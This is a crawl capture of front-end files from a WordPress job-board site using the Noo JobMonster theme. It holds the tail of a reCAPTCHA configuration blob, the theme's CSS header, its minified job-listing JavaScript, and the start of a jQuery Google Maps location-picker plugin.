s+wqR8w5nDnTQHw6Qcwq3DhQ/Cq8KjwrjDtcKwPcOow7pzwodjKHhDNMOXw7Ezw5DDi8OWwrbCrlbDvsOqHiI1S8KbLi9oWQ0gWB/DrRo3w5DCv1MjGMKlEsOTw4bCs1PChW0gwqsyTsOqKgFwwqsgK1bDicKMw7howowFdFrDsy5WccKLwpFbCsOBOG7Cq8Kgwp3DiAnDncOkwrdQw6RycMO3bcKMw6bDnsKfXTzCpMO4w4/[base64]/[base64]/[base64]/CpkLCmGfDucOKaGHCu8KYSyPCpcKKw7zCgD7CmsK/[base64]/DhsOAJcKnR8KDwrvCrsK+wo/DqcK/[base64]/w7IjA0ooQ8KpUjTCncK+RVHDpcK9RsKzCnTDtzcaH8KSw7TCmzfDkMOvS3xNwq4owrI0wrtaEl0+wot+w73DiWxoGMOkTsKuwq9AWFY/[base64]/CpcKGwp7DtMOwwr0zwoHCijE+wr/ClMKNMcOlw6JAN8OEGBfCpn/Cp8KBw7PConxIdsO0w51WGXEkT1LCncOAVGbDq8KpwqF6w7sOfl3CkQUVwp3DpMKLw7TCl8KFw75jeH4daG1/fFzClsOHXEhAw5zDh17CiGA+wpQbwr8hwoHDk8OzwqYKw5TCmMK6wovDvxHDj2HDnDZXw7drM3TCmMKUw4jCosKEw7/ChMOnQMKScMODw7vCoEXClcK0wrBNwqrCgEhTw4fDssK/HThdwrzCjwTDjivCn8OQwrDCp2Y1wqFbwrbCh8KKFMKUbMOlS39HPhQacsOEw4wdw7oePkAyfcOJLGAuJBzDozFMV8OuIh8gAMKudXvCh3vDnn8jw45uw6rCkcOLw5tswpPDjzM5Bh1bwpHCmcK0w4rCnF/[base64]/w4/DmCrCi8K+wojCuDTDmsKDwpsjfVV3RnIGwqbCscODdDTDpiE+ScOgw5NMw7kcw5NGGGXCs8OOHELClMKyL8OLw4LDozVEw4PChHdCwrBkwoHDoT/[base64]/[base64]/[base64]/[base64]/V1c9w6J3Rg0CAcK7wpLCghdfEMOSw6bCucK2wqTDpCvDkcOkw57DgcOUfcOtw4XDncOEMcKwwpnDhMOVw6U2G8OHwqMRw47CrjNdwrEDwpk/wo8mdRjCsydNwqsQYMOKc8OAZcKTw4lDEsOGcMK3w4XCgcOhfsKNwq/CnRcufgvCg1vDoAbCt8K1wp98wrkJwoMHMcK1wqBiw4RMH27CsMOhw7nCh8O/[base64]/DkXpwP0c6w6PClBZbw5EvwoPClznDvAZ8fcKDRHjDk8KAwp8KTQDDkCjCqQhqwrHCo8KlccOvw6J5w7/DgMKKH29qM8KQw7PCksKNP8OQQRTDvGcfbcKtw6/[base64]/CtMOzOlPChcONZ8KPDMKSw5LDiMO4w4vCvxnDrg4zEgXCrR5nI03Cj8OjwpAcw4jDkMKjwr7ChRN+wpweMkLDhxM/wrHDiRXDp2dNwoPDhlrDngfCqsKbw4w4HsO6G8K4w4/DtMK0VGAYw7bDsMO2DjM7asOFQU/DrTAkw5LDukByesOZwq5+ORjDpHREw73Dj8OjwrwhwrYTwoXCoMObwo5KVHvCjBQ9wps1w4HDsMKLT8K3w6fDgcKtCAstw6MnA8KAExTDpDVwcFbCkMK+VUPDt8K8w7/DgDl7wrLCvMKdw6IZw5PCuMOEw5nCsMOcFcK4ckZkcsOwwqgteG7CmMONwrjCtFvDiMOXw4DCpsKrSFdeT0/CvX7CusKTHgHClwXDuQTDlMOgw64YwqBMw6DCtMKWwqLCg8OybE7Cq8KXw5cGXwk3wpt7H8O/HcOWIMKOw4gNwpTDv8OFwqFLUcK/w7rCqjM+w4jDhcOadsOpwqxxKMKOb8KjDcOrScO/w6zDrEzDhsKmNsOdewTCtUXDukoww4NWw4LDtDbCiGrCqsOVfcO0bw/CocOeesKNVsO1aATCoMOsw6XDjElUK8OHPMKawpvDgDfDncORwqnCrsKoG8KRw5bCn8Kxw4rDokxVFcO0VsK7JSwfH8OkaDXCjmHClMK9IcKcRMKtw6vCvsKrCQLCr8KSwr3Cvy5Cw7jCk082T8ObYitAwpDDgwTDvsKrw57DusOlw7UuK8OKwrjChcKGHcO8wocawr/[base64]/CjsKJA8Kiw7hPw61fZ8KlI3Aww6/CuAHDuMO8w4IAfHkGd2jCq37ChwwQwrzDgBrDlsOBQEDCj8K9UmHCqsOaD1xpw7jDuMOSwo/DqsO6IEozbsKCw4p+OVBiwpUICMKzXcKTw4x0XsKtDhMFVcO9HMK2w5rCp8KZw6k9acK2CCvCiMK/CwTCrcKywovDtGXDpsOQJFh/OsK2w6DDj18Mw4/[base64]/CjBbCu33DkxU0wpwHw7JhEsOawqgOBT5/wp7ClSrDqcOTOMKpMEDCvMKEw6fCvTozwr95JsO4w5Exw4JCKcKTWcOkwrtsOmEqDsOYw5VvEsKbw7zChsO8CcKbPcOswpvCukwvOygAw4AsD0TCh3vDnjYFw4/Dj3hnJcO4w4bCicKqwpRxw4fDmn8BOMOSYcOCwr0Xwq/[base64]/[base64]/DujjDnnA3w6DCqMOLUicaV8O+w77CrVA7wog7QcOrw4vCtsKkwpbCl23CknxZW0QMCMKCHcKiPMO4TsKMwolAwqBXw7QiaMOGw5F/EMOAMkNTRMOZwrYRw6rChycvTgdmw55ywrvChARPwoPDkcOQTDE2UMKpW3PCiQnCo8KjBsOwMWDCtm3DgMK1ecKvwr1jwoTCpMOMBGTCrsOWcjFhw6dcGjbCt3jDvQ/DgnHCnHVDw4MNw71yw5ZCw4IwwofDq8OUCcKQCsKXw4PCrcOkwot9SsOGCw7CucKKw5rCu8Knwp4NJ0rCi1nCuMOPLDxFw6PCncKSGzPCtw/DjAplwpfDuMKzSwdXekEpwqU4w6fCqhgDw7pEKsOgwqEQw6o8w5XCnR1Kw6tAwqzDm0lRL8KaJMOaP0vDiGJqX8OhwqNKwpXChzUOw4RXwrkFX8K2w4gWwobDvMKBw79iQE/CoknCgsOZUmfCrsOWDVXCkcKhwrouf2l8DAhVwqoRZsKJBmhcCFQ4OcOdC8Ovw6oRMTzDgXc9w64twopXw6bCjW3CmsOZckEYIsKVCmN/[base64]/CtBxlAMKhBMKnWMKCw6kYwq4Zw6tUZmDCgcO7I3LCscKoAgJAw5vCkSkAaHfDmsOowrRewq0xDVcsZcOVwqfDpmrDg8OMccKTc8KwPsOUO1rCs8O1w4vDnBYEw5HDisKLwrjDgSlBwpLCiMKhwrZgw6Bhw7/[base64]/w57Cpil3woDDhjpMZ8OWKg1Zwr7DiMOQw6zDmyh9JcOiJsOfw4h4VMOlEihZwq0EQsOPwp5/w5YDwrHChksxw5XDucKAw4jCk8OOdV5qJ8OpGgvDkj3DmyNIwoXCjsKPworDrCfDrMKZLAHDiMKtwpPCqcO4TAPCjUPCu0ADwqnDo8KkOcKtWcK4wpxXwqrDiMKwwqpXw6DDsMKZw4DDj2HDt1NEEcOowoc6e2jCpMKywpTDmsK1woLDml/Cs8OPwoLDo1fDpcK0w6TCvsKaw7BsOQFNDcOvw6ITw5ZUKcOwQR8tWMO4QU7CgMKBFcKxwpXChB/[base64]/Cqj9kwqDDusKdwoMKw7HCvTfCjXDDssO0bcKGd8KMw78pwoQuwpjDksO5ZVUxdzzCjcKFw59Dw4vCmg00w7NVH8KFw7rDpcOYGsKcwqjCl8O8w75Nw5spHwpgw5I5DSXDlEvDs8OGTVjCt0bDtS5TJsO2wp7Dn2EIwrzCgcK/JnRuw7rDr8OGQMKxKmvDt1LCiAwmwpFPbh3CvcOuw4Y9J0vDtz7DjsOxKWDDncKhFDJyCsKpHiVgw6bDlsKHHH4iw4gsVzwWw7YpMwzDmsORwrwNOsOOw5/CjsObLgvCj8O/wrDDpxbDscOhw5Iaw5EcDVrCisKTC8OfWTjCgcKfFG7CusOVwod7fggsw6YMElV7VMOPwqRzwq7Cr8OfwqsvUWDCsjwdw5Nzw7oywpJaw546wpTCkcOUw5VRXMKMD33DssOowpA2w5rDtnzDmsOCwqMfO05uwpTDncOxw78PCRZ+wqfCjV/CnMOTc8Kew6TCnABwwpF7wqMuw77Cq8Ohw71yQg3DkQjDrVzDhsKCb8OEwpwtw63DusO2HQbCrXvCgG3Cim/CmMOCAcOETsKcKGLDgMO5wpbCosOtbMO3w5nCpMOEDMK2R8K8esKRw7sNFcOZGMOhwrPCl8KTwrJtwokawpxTw5sPw7zDrMKbw7TCrsKWTn0uODNhb0xtwooHw7/DvMOQw7TCinLCosOybms8wp1PMGc/w4ZMamvDvhXCgX01w4Ncw6tXwqpww6spwr3DuzMgLcOgw6/DvypEwonCjC/DvcKUY8Kcw7/Dn8KLwo3DusOCw6HDtDTChFVdw5rDhlR6OcK9w4M6wqrCiAbCtMKIccKOwqfDosO9O8KJwqJ/ESDDrcKFFCVzFH9cLWteMgvDksOkV1cfw6VnwplXJxVHw4TDvsObZ0tuKMKjOUVfUTATYcOAWcOLTMKmDMKhwp0rw65BwpMxw78nw5RiShQ/NWhlwp46cR/DqsK/w69hwpnCg1/DqgHDs8Otw4fCu2fCs8OOaMKGw7ADwrXCuiwhACkHPcO8EjkbOMKOUg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://oportunidadeslaborales.uladech.edu.pe:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22act8jKmI7HIAxnxlcpD/vNUnEdj/gI9J7abPdnQlYpo\\u003d\x22,0,0,null,1,1769062617674,0,0,[112],null,[72],\x22RC-twHzBv2AC2mELQ\x22,null,null,null,null,null,\x220dAFcWeA4lh5JinQ5DIvP_wc6-V4a8jmTrhY7uC0cdk6icbKAknRSbKGNhFWbsCNqJZLEKyD0m0Rv8axxQuJhzfwTVrSrDh93K4A\x22,1769145417588]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/style.css
body_size: 622
content:
/*

Theme Name: Noo JobMonster
Theme URI: https://nootheme.com/
Author: NooTheme
Author URI: https://nootheme.com/
Description: JobMonster is the functional Job Board WordPress Theme with gorgeous layout and exclusive job board system to connect candidates and employers fluidly.
Version: 4.5.1.9
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: two-columns, left-sidebar, right-sidebar, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, sticky-post, theme-options, translation-ready
Text Domain: noo
*/


--- FILE ---
content_type: application/javascript
request_url: https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/job.min.js
body_size: 17377
content:
!function(p){"use strict";p(document).ready(function(){p('[data-paginate="loadmore"]').find(".loadmore-action").length&&p('[data-paginate="loadmore"]').each(function(){var e=p(this);e.nooLoadmore({navSelector:e.find("div.pagination"),nextSelector:e.find("div.pagination a.next"),itemSelector:"article.loadmore-item",finishedMsg:nooJobL10n.ajax_finishedMsg})}),p('[data-paginate="nextajax"]').length&&p('[data-paginate="nextajax"]').each(function(){var i=p(this),s=i.find("div.pagination");s.find(".next").on("click",function(e){e.stopPropagation(),e.preventDefault();var a=s.data(),t=a.max_page,o=a.current_page,n=a.scroll;p(this).hasClass("disabled")||(t<=++o&&p(this).addClass("disabled"),1<o&&s.find(".prev").removeClass("disabled"),i.addClass("is-waiting"),a.action="noo_nextajax",a.page=o,p.post(nooJobL10n.ajax_url,a,function(e){s.data("current_page",o),e&&i.find(".nextajax-wrap").html(e),i.hasClass("is-waiting")&&i.removeClass("is-waiting"),p("html, body").animate({scrollTop:p("#"+n).offset().top},2e3)}))}),s.find(".prev").on("click",function(e){e.stopPropagation(),e.preventDefault();var a=s.data(),t=a.max_page,o=a.current_page,n=a.scroll;p(this).hasClass("disabled")||(--o<=1&&p(this).addClass("disabled"),o<=t&&s.find(".next").removeClass("disabled"),a.action="noo_nextajax",a.page=o,p.post(nooJobL10n.ajax_url,a,function(e){s.data("current_page",o),e&&i.find(".nextajax-wrap").html(e),i.hasClass("is-waiting")&&i.removeClass("is-waiting"),p("html, body").animate({scrollTop:p("#"+n).offset().top},2e3)}))})}),p("body").on("click",".resume-resume_nextajax .next",function(e){var a=p(this).parents(".resume-resume_nextajax"),t=a.find(".pagination"),o=t.data("max-page"),n=t.data("posts-per-page"),i=t.data("show"),s=t.data("style"),l=t.data("current-page");return p(this).hasClass("disabled")||(l++,a.addClass("is-waiting"),p.post(nooJobL10n.ajax_url,{action:"noo_resume_nextajax",page:l,posts_per_page:n,show:i,display_style:s},function(e){e&&(a.html(e),t.data("current-page",l),o<=l&&a.find(".next").addClass("disabled"),1<l&&a.find(".prev").removeClass("disabled")),a.hasClass("is-waiting")&&a.removeClass("is-waiting")})),!1}),p("body").on("click",".resume-resume_nextajax .prev",function(e){var a=p(this).parents(".resume-resume_nextajax"),t=a.find(".pagination"),o=t.data("posts-per-page"),n=t.data("show"),i=t.data("style"),s=t.data("current-page");return p(this).hasClass("disabled")||(s--,a.addClass("is-waiting"),p.post(nooJobL10n.ajax_url,{action:"noo_resume_nextajax",page:s,posts_per_page:o,show:n,display_style:i},function(e){e&&(a.html(e),t.data("current-page",s),s<=1?a.find(".prev").addClass("disabled"):p("body").find(".prev").removeClass("disabled")),a.hasClass("is-waiting")&&a.removeClass("is-waiting")})),!1}),p(".form-control-file").find("input[type=file]").bind("change",function(){p(this).closest("label").find(".form-control").prop("value",p(this).val())}),p(".slider_post").css("display","none"),p(".list_slider_1").css("display","block");var t=1;p(".slider .next").click(function(e){e.stopPropagation(),e.preventDefault();var a=p(this).closest(".slider").find(".total-slider").data("total-slider");p(this).closest(".slider").find(".list_slider_"+t).animate({opacity:0},200),p(this).closest(".slider").find(".list_slider_"+t).css("display","none"),a<(t+=1)&&(t=1),p(this).closest(".slider").find(".list_slider_"+t).css("display","block"),p(this).closest(".slider").find(".list_slider_"+t).animate({opacity:1},800)}),p(".slider .prev").click(function(e){e.stopPropagation(),e.preventDefault();var a=p(this).closest(".slider").find(".total-slider").data("total-slider");p(this).closest(".slider").find(".list_slider_"+t).animate({opacity:0},200),p(this).closest(".slider").find(".list_slider_"+t).css("display","none"),0==(t-=1)&&(t=a),p(this).closest(".slider").find(".list_slider_"+t).css("display","block"),p(this).closest(".slider").find(".list_slider_"+t).animate({opacity:1},800)});var o,n,i,s,l=!1;p(".noo-datatable tbody").children().children(".check-column").find(":checkbox").click(function(e){if("undefined"==e.shiftKey)return!0;if(e.shiftKey){if(!l)return!0;o=p(l).closest("form").find(":checkbox"),i=o.index(l),s=o.index(this),n=p(this).prop("checked"),0<i&&0<s&&i!=s&&(i<s?o.slice(i,s):o.slice(s,i)).prop("checked",function(){return!!p(this).closest("tr").is(":visible")&&n})}var a=p(l=this).closest("tbody").find(":checkbox").filter(":visible").not(":checked");return p(this).closest("table").children("thead, tfoot").find(":checkbox").prop("checked",function(){return 0===a.length}),!0}),p(".noo-datatable thead, .noo-datatable  tfoot").find(".check-column :checkbox").on("click.noo-toggle-checkboxes",function(e){var a=p(this),t=a.closest("table"),o=a.prop("checked"),n=e.shiftKey||a.data("wp-toggle");t.children("tbody").filter(":visible").children().children(".check-column").find(":checkbox").prop("checked",function(){return!p(this).is(":hidden")&&(n?!p(this).prop("checked"):!!o)}),t.children("thead,  tfoot").filter(":visible").children().children(".check-column").find(":checkbox").prop("checked",function(){return!n&&!!o})}),p(".form-control-editor").wysihtml5({"font-styles":!0,blockquote:!0,emphasis:!0,lists:!0,align:!1,html:!0,link:!0,image:!0,stylesheets:[wysihtml5L10n.stylesheet_rtl]});var e,a,r,d=nooJobL10n.date_format?nooJobL10n.date_format:"Y/m/d";if(p(".jform-datepicker").datetimepicker({format:d,timepicker:!1,scrollMonth:!1,scrollTime:!1,scrollInput:!1,step:15,validateOnBlur:!1,onChangeDateTime:function(e,a){a.next(".jform-datepicker_value").length&&a.next(".jform-datepicker_value").val(parseInt(e.getTime()/1e3)-60*e.getTimezoneOffset())}}),p("#closing.jform-datepicker").datetimepicker({format:d,timepicker:!1,scrollMonth:!1,scrollTime:!1,scrollInput:!1,step:15,minDate:0,validateOnBlur:!1,onChangeDateTime:function(e,a){e&&a.next(".jform-datepicker_value").length&&a.next(".jform-datepicker_value").val(parseInt(e.getTime()/1e3)-60*e.getTimezoneOffset())}}),jQuery(".jform-datepicker_start").datetimepicker({format:d,timepicker:!1,scrollMonth:!1,scrollTime:!1,scrollInput:!1,step:15,validateOnBlur:!1,onShow:function(e,a){var t=!!a.siblings(".jform-datepicker_end_value").val()&&a.siblings(".jform-datepicker_end_value").val();t?(t=Date.parseDate(t,"unixtime"))&&this.setOptions({maxDate:t.format0()}):this.setOptions({maxDate:!1})},onChangeDateTime:function(e,a){e&&a.next(".jform-datepicker_start_value").length&&a.next(".jform-datepicker_start_value").val(parseInt(e.getTime()/1e3)-60*e.getTimezoneOffset())}}),jQuery(".jform-datepicker_end").datetimepicker({format:d,timepicker:!1,scrollMonth:!1,scrollTime:!1,scrollInput:!1,step:15,validateOnBlur:!1,onShow:function(e,a){var t=!!a.siblings(".jform-datepicker_start_value").val()&&a.siblings(".jform-datepicker_start_value").val();t?(t=Date.parseDate(t,"unixtime"))&&this.setOptions({minDate:t.format0()}):this.setOptions({minDate:!1})},onChangeDateTime:function(e,a){e&&a.next(".jform-datepicker_end_value").length&&a.next(".jform-datepicker_end_value").val(parseInt(e.getTime()/1e3)-60*e.getTimezoneOffset())}}),p(".jform-datepicker, .jform-datepicker_start, .jform-datepicker_end").change(function(){var e=p(this);""==e.val()&&e.next('input[type="hidden"]').val("")}),p(".job-package").find("button[data-package]").each(function(){var a=p(this);a.click(function(e){a.closest(".job-package").find("input#package").val(a.data("package")),a.closest("form").submit()})}),p.extend(p.validator.messages,{required:nooJobL10n.validate_messages.required,remote:nooJobL10n.validate_messages.remote,email:nooJobL10n.validate_messages.email,url:nooJobL10n.validate_messages.url,date:nooJobL10n.validate_messages.date,dateISO:nooJobL10n.validate_messages.dateISO,number:nooJobL10n.validate_messages.number,digits:nooJobL10n.validate_messages.digits,creditcard:nooJobL10n.validate_messages.creditcard,equalTo:nooJobL10n.validate_messages.equalTo,maxlength:p.validator.format(nooJobL10n.validate_messages.maxlength),minlength:p.validator.format(nooJobL10n.validate_messages.minlength),rangelength:p.validator.format(nooJobL10n.validate_messages.rangelength),range:p.validator.format(nooJobL10n.validate_messages.range),max:p.validator.format(nooJobL10n.validate_messages.max),min:p.validator.format(nooJobL10n.validate_messages.min)}),p.validator.addMethod("uploadimage",function(e,a,t){return t="string"==typeof t?t.replace(/,/g,"|"):"png|jpe?g|gif",this.optional(a)||e.match(new RegExp(".("+t+")$","i"))},nooJobL10n.validate_messages.uploadimage),p.validator.addMethod("uploadcv",function(e,a,t){return t="string"==typeof t?t.replace(/,/g,"|"):"pdf|doc|docx",this.optional(a)||e.match(new RegExp(".("+t+")$","i"))},nooJobL10n.validate_messages.extension),p.validator.addClassRules({"jform-validate":{required:!0},"jform-validate-email":{email:!0},"jform-chosen-validate":{required:!0},"jform-validate-uploadimage":{uploadimage:"png|jpe?g|gif"},"jform-validate-uploadcv":{uploadcv:void 0!==nooJobL10n.file_exts?nooJobL10n.file_exts:"pdf|doc|docx"}}),p("#post_job_form").validate({onkeyup:!1,onfocusout:!1,onclick:!1,errorClass:"jform-error",validClass:"jform-valid",errorElement:"span",ignore:":hidden:not(.ignore-valid)",errorPlacement:function(e,a){a.is(":radio")||a.is(":checkbox")||a.is(":file")?e.appendTo(a.parent().parent()):e.appendTo(a.parent())},rules:{recaptcha_response_field:{required:!0,recaptcha:!0}}}),p("form.jform-validate").each(function(){p(this).validate({onkeyup:!1,onfocusout:!1,onclick:!1,errorClass:"jform-error",validClass:"jform-valid",errorElement:"span",ignore:":hidden:not(.ignore-valid)",errorPlacement:function(e,a){a.is(":radio")||a.is(":checkbox")||a.is(":file")?e.appendTo(a.parent().parent()):e.appendTo(a.parent())}})}),p("body").on("click",".noo-btn-job-alert-form",function(){p("#modalJobAlertForm").modal("show"),p("#modalJobAlertForm").on("shown.bs.modal",function(){p(".form-control-chosen",this).multiselect()})}),p("body").on("click",".noo-btn-save-job-alert",function(){var a=p(this),t=p(".noo-job-alert-form"),o=a.html(),n=t.find(".noo-job-alert-notice");t.block({message:null,overlayCSS:{backgroundColor:"#fafafa",opacity:.5,cursor:"wait"}}),p.ajax({type:"POST",dataType:"json",url:nooMemberL10n.ajax_url,data:t.serialize(),beforeSend:function(){a.append('<i class="fa fa-spinner fa-spin"></i>')},success:function(e){a.html(o),t.unblock(),1==e.success?(p(".noo-job-alert-form")[0].reset(),n.addClass("success"),n.removeClass("error")):(n.removeClass("success"),n.addClass("error")),n.html(e.message)},complete:function(){},error:function(){}})}),p(".noo-btn-bookmark").click(function(){if(nooMemberL10n.is_logged){var a=p(this),t=p(this).find(".noo-tool-label"),o=a.hasClass("bookmarked");a.find(".fa").removeClass("fa-heart").addClass("fa-spinner fa-spin"),p.ajax({type:"POST",dataType:"json",url:nooMemberL10n.ajax_url,data:{action:"noo_bookmark_job",security:a.attr("data-security"),job_id:a.attr("data-job-id")},success:function(e){a.find(".fa").addClass("fa-heart").removeClass("fa-spinner fa-spin"),1==e.success?(t.text(e.message_text),o?a.removeClass("bookmarked"):a.addClass("bookmarked"),p.notify(e.message,{position:"right bottom",className:"success"})):p.notify(e.message,{position:"right bottom",className:"error"})},complete:function(){},error:function(){}})}else p(".memberModalLogin").modal("show")}),p("body").on("click",".noo-tool-email-job",function(){var e=p(this),a=e.data("id"),t=e.data("title"),o=e.data("url"),n=p("#noo_form_job_id"),i=p("#noo_form_email_content");n.val(a),i.val(t+"\n"+o),p("#modalSendEmailJob").modal("show")}),p("body").on("click",".noo-btn-send-job-email",function(){var a=p(this).closest(".noo-form-email-job-wrap"),e=a.find('input[name="job_id"]'),t=a.find('input[name="friend_name"]'),o=a.find('input[name="friend_email"]'),n=a.find('textarea[name="email_content"]'),i=a.find(".noo-job-mail-notice");i.removeClass("success error"),i.html(""),a.block({message:null,overlayCSS:{backgroundColor:"#fafafa",opacity:.5,cursor:"wait"}}),p.ajax({type:"POST",dataType:"json",url:nooMemberL10n.ajax_url,data:{action:"noo_ajax_job_send_email",security:nooMemberL10n.security,job_id:e.val(),name:t.val(),email:o.val(),content:n.val()},success:function(e){1==e.success?(i.addClass("success"),t.val(""),o.val("")):i.addClass("error"),p.notify(e.message,{position:"right bottom",className:"success"}),a.unblock()},complete:function(){},error:function(){}})}),0<p(".page-member").length){var c=p("#noo-table-job").DataTable({stateSave:!0,responsive:!0,lengthMenu:[[5,10,25,50,-1],[5,10,25,50,"All"]],columnDefs:[{orderable:!1,targets:0}]}),f=p("#noo-table-app").DataTable({responsive:!0,stateSave:!0}),m=(p("#noo-table-viewed-resume").DataTable({responsive:!0,stateSave:!0}),p("#noo-table-follow").DataTable({responsive:!0,stateSave:!0}),p("#noo-table-job-follow").DataTable({responsive:!0,stateSave:!0}),p("#noo-table-shortlist").DataTable({responsive:!0,stateSave:!0}),p("#noo-table-resume").DataTable({responsive:!0,stateSave:!0}),p("#noo-table-job-applied").DataTable({responsive:!0,stateSave:!0}));p("#noo-table-job-alert").DataTable({responsive:!0,stateSave:!0}),p("#noo-table-job-bookmark").DataTable({responsive:!0,stateSave:!0});p("#job_status").change(function(){p.fn.dataTable.ext.search.push(function(e,a,t){var o=p("#job_status option:selected").val(),n=a[7];return"undefined"==o||""==o||n==o}),c.draw()}),p("#application_status").change(function(){p.fn.dataTable.ext.search.push(function(e,a,t){var o=p("#application_status option:selected").val(),n=a[7];return"undefined"==o||""==o||n==o}),f.draw()}),p("#job_applied_status").change(function(){p.fn.dataTable.ext.search.push(function(e,a,t){var o=p("#job_applied_status option:selected").val(),n=a[4];return"undefined"==o||""==o||n==o}),m.draw()}),p("#application_job").change(function(){p.fn.dataTable.ext.search.push(function(e,a,t){var o=p("#application_job option:selected").val(),n=a[2];return"undefined"==o||0==o||n==o}),f.draw()})}p(document).on("click",".noo-shortlist",function(e){e.preventDefault();var a=p(this),t=a.data("resume-id"),o=a.data("user-id"),n=a.data("type"),i=a.html(),s=p("#noo-table-shortlist").DataTable();a.closest("tr").addClass("selected"),p.ajax({url:nooMemberL10n.ajax_url,type:"POST",dataType:"json",data:{action:"noo_shortlist",resume_id:t,user_id:o,type:n},beforeSend:function(){"text"==n?a.append('<i class="fa fa-spinner fa-spin"></i>'):a.html('<i class="fa fa-spinner fa-spin"></i>')},success:function(e){"error"===e.status&&p.notify(e.message,{position:"right bottom",className:"error"}),a.html(i);try{a.html(e.label),s.row(".selected").remove().draw(!1)}catch(e){alert(e)}}})}),p("#apply_via_facebook").click(function(){if("undefined"!=typeof FB)return FB.login(function(e){if(!e.authResponse)return alert("Cancel"),!1;-1!==e.authResponse.grantedScopes.split(",").indexOf("email")?FB.api("/me?fields=name,email",function(e){!e||e.error?alert("msgMissingAppID"):e.email?(p("#fb_candidate_name").val(e.name),p("#fb_candidate_email").val(e.email),p("#fb_candidate_id").val(e.id),p("#applyFacebookModal").modal("show")):alert("msgMissingEmail")}):(alert("msgFBMissingEmail"),FB.api("/me/permissions","DELETE"))},{scope:"email",return_scopes:!0}),!1}),p(".btn-refresh-job").click(function(){var a=p(this),e=a.data("id");a.find(".fa").addClass("fa-spin"),p.ajax({type:"POST",url:nooL10n.ajax_url,data:{action:"noo_ajax_refresh_job",job_id:e},success:function(e){a.find(".fa").removeClass("fa-spin"),p(".btn-refresh-job").attr("title",e.remain).tooltip("fixTitle"),a.tooltip("show"),p.notify(e.message,{position:"right bottom",className:e.status})},error:function(e){}})}),p(".btn-refresh-resume").click(function(){var a=p(this),e=a.data("id");a.find(".fa").addClass("fa-spin"),p.ajax({type:"POST",url:nooL10n.ajax_url,data:{action:"noo_ajax_refresh_resume",resume_id:e},success:function(e){a.find(".fa").removeClass("fa-spin"),p(".btn-refresh-resume").attr("title",e.remain).tooltip("fixTitle"),a.tooltip("show"),p.notify(e.message,{position:"right bottom",className:e.status})},error:function(e){}})}),p(".btn-clone-job").click(function(){var a=p(this),e=a.data("id");a.find(".fa").removeClass("fa-clone"),a.find(".fa").addClass("fa-spin fa-spinner"),p.ajax({type:"POST",url:nooL10n.ajax_url,data:{action:"noo_ajax_clone_job",job_id:e},success:function(e){a.find(".fa").removeClass("fa-spin fa-spinner"),a.find(".fa").addClass("fa-clone"),p.notify(e.message,{position:"right bottom",className:e.status}),window.location=e.url},error:function(e){}})}),p(".btn-clone-resume").click(function(){var a=p(this),e=a.data("id");a.find(".fa").removeClass("fa-clone"),a.find(".fa").addClass("fa-spin fa-spinner"),p.ajax({type:"POST",url:nooL10n.ajax_url,data:{action:"noo_ajax_clone_resume",resume_id:e},success:function(e){a.find(".fa").removeClass("fa-spin fa-spinner"),a.find(".fa").addClass("fa-clone"),p.notify(e.message,{position:"right bottom",className:e.status}),window.location=e.url},error:function(e){}})}),e=p(".noo-mb-job-location"),a=e.data("lat"),r=e.data("lon"),0<e.length&&e.locationpicker({location:{latitude:a,longitude:r},radius:0,zoom:18,inputBinding:{latitudeInput:p(".noo-mb-lat"),longitudeInput:p(".noo-mb-lon"),locationNameInput:p(".noo-mb-location-address")},enableAutocomplete:!0,enableAutocompleteBlur:!0}),p(".noo-review-voted").css("display","none"),p(".reviewed-box-icon").click(function(){p(this).next(".noo-review-voted").toggle(500)})})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/locationpicker.jquery.js
body_size: 21254
content:
(function ( $ ) {

    /**
     * Holds google map object and related utility entities.
     * @constructor
     */
    function GMapContext(domElement, options) {
        var _map = new google.maps.Map(domElement, options);
        var _marker = new google.maps.Marker({
            position: new google.maps.LatLng(54.19335, -3.92695),
            map: _map,
            title: "Drag Me",
            visible: options.markerVisible,
            draggable: options.markerDraggable,
            icon: (options.markerIcon !== undefined) ? options.markerIcon : undefined
        });
        return {
            map: _map,
            marker: _marker,
            circle: null,
            location: _marker.position,
            radius: options.radius,
            locationName: options.locationName,
            addressComponents: {
                formatted_address: null,
                addressLine1: null,
                addressLine2: null,
                streetName: null,
                streetNumber: null,
                city: null,
                district: null,
                state: null,
                stateOrProvince: null
            },
            settings: options.settings,
            domContainer: domElement,
            geodecoder: new google.maps.Geocoder()
        }
    }

    // Utility functions for Google Map Manipulations
    var GmUtility = {
        /**
         * Draw a circle over the the map. Returns circle object.
         * Also writes new circle object in gmapContext.
         *
         * @param center - LatLng of the center of the circle
         * @param radius - radius in meters
         * @param gmapContext - context
         * @param options
         */
        drawCircle: function(gmapContext, center, radius, options) {
            if (gmapContext.circle != null) {
                gmapContext.circle.setMap(null);
            }
            if (radius > 0) {
                radius *= 1;
                options = $.extend({
                    strokeColor: "#0000FF",
                    strokeOpacity: 0.35,
                    strokeWeight: 2,
                    fillColor: "#0000FF",
                    fillOpacity: 0.20
                }, options);
                options.map = gmapContext.map;
                options.radius = radius;
                options.center = center;
                gmapContext.circle = new google.maps.Circle(options);
                return gmapContext.circle;
            }
            return null;
        },
        /**
         *
         * @param gMapContext
         * @param location
         * @param callback
         */
        setPosition: function(gMapContext, location, callback) {
            gMapContext.location = location;
            gMapContext.marker.setPosition(location);
            gMapContext.map.panTo(location);
            this.drawCircle(gMapContext, location, gMapContext.radius, {});
            if (gMapContext.settings.enableReverseGeocode) {
                this.updateLocationName(gMapContext, callback);
            } else {
                if (callback) {
                    callback.call(this, gMapContext);
                }
            }

        },
